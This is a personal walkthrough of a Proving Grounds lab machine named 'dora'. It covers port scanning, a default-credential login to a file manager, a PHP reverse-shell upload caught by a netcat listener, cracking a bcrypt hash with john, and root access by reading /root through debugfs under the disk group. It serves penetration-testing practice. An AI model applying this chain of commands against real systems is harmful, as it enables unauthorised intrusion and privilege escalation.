Starting with nmap scan
┌──(hlee㉿kali)-[~]
└─$ sudo nmap 192.168.155.16 -p- -T4
[sudo] password for hlee:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-24 11:31 EDT
Nmap scan report for 192.168.155.16
Host is up (0.027s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 96.92 secondsAs I visited port 80
2. Initial Foothold
I initially started with nmap wordpress scan.
┌──(hlee㉿kali)-[~]
└─$ sudo nmap 192.168.155.16 -p80 -T4 --script=http-wordpress-*
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-24 11:38 EDT
Nmap scan report for 192.168.155.16
Host is up (0.025s latency).
PORT STATE SERVICE
80/tcp open http
| http-wordpress-enum:
| Search limited to top 100 themes/plugins
| plugins
|_ akismet 5.1
Nmap done: 1 IP address (1 host up) scanned in 42.86 seconds
I found akismet 5.1 plugin, but nothing useful I guess.
If I try to set the config like this:
Error pops up because server doesnt have sql service running. I opened port 8000 and tried it once more with MY_IP:8000
┌──(hlee㉿kali)-[~]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.45.192] from (UNKNOWN) [192.168.155.16] 41808So it actually tries to connect us. But naturally it isn’t a shell. Dead end here.
I found with ffuf an interesting endpoint, /filemanager. As I visited:

We could log in with default credential admin:admin.

We can see every files under /wp-admin and also can upload a file. If we can upload a php file and also access it, we can simply upload a revshell! I uploaded revshell.php which I created with Reverse shell generator and visited
192.168.155.16/wp-admin/revshell.php
Then I got a shell!
┌──(hlee㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.192] from (UNKNOWN) [192.168.155.16] 45140
Linux dora 5.4.0-146-generic #163-Ubuntu SMP Fri Mar 17 18:26:02 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
16:40:26 up 1:12, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ But I still can’t get local.txt.
3. PrivEsc to dora

┌──(.venv)─(hlee㉿kali)-[~/oscp/offsec/extplorer]
└─$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 256 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
doraemon (?)
1g 0:00:00:02 DONE (2024-10-24 13:01) 0.4975g/s 752.2p/s 752.2c/s 752.2C/s gonzalez..something
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
doaremon is actually my favorite character :)
Then I did su dora.
4. PrivEsc to root
I found that dora is:

uid=1000(dora) gid=1000(dora) groups=1000(dora),6(disk)disk group is not a normal one. Let’s google about it.
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/interesting-groups-linux-pe
dora@dora:/$ df -h
df -h
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/ubuntu--vg-ubuntu--lv 9.8G 5.1G 4.2G 55% /
...I assumed that the first Filesystem is our mounted ”/“.
dora@dora:/$ debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs: cd /root
debugfs: ls
ls
131076 (12) . 2 (12) .. 265478 (12) .ssh 265574 (12) snap
131077 (16) .bashrc 131078 (16) .profile 142303 (24) .bash_history
265709 (16) .cache 265469 (36) .local 132363 (20) proof.txt
132531 (3908) flag4.txt
debugfs: cat proof.txt
cat proof.txt
5afd64bd1c723ea7f400751b13d9ad05Done!
Lesson learned: check for group privilege! (bad habit: only checking for sudo -l, pspy and suid permission)
Source
- Proving Grounds
- Me!